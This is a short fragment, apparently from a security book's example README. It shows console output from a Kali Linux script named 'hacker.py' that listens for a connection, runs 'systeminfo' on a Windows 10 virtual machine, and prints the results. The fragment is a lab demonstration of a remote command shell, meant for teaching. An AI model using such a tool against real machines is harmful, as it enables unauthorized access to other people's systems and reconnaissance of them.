 like this:
(kali㉿kali)-[~/packt-book-code/example8-command-hacker]
$ python3 hacker.py
listening for incoming connection requests
connection established with  ('192.168.74.129', 58708)
Enter the command systeminfo
Host Name:                 DESKTOP-3EE1PAH
OS Name:                   Microsoft Windows 10 Pro
OS Version:                10.0.19042 N/A Build 19042
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00330-80000-00000-AA042
Original Install Date:     1/23/2021, 2:46:32 PM
System Boot Time:          1/24/2021, 11:00:04 AM
System Manufacturer:       VMware, Inc.
System Model:              VMware7,1
System Type:               x64-based PC
Processor(s):              2 Processor(s) Installed.
[01]: Intel64 Family 6 Model 142 Stepping 10 GenuineIntel ~1800 Mhz
[02]: Intel64 Family 6 Model 142 Stepping 10 GenuineIntel ~1800 Mhz
BIOS Version:              VMware, Inc.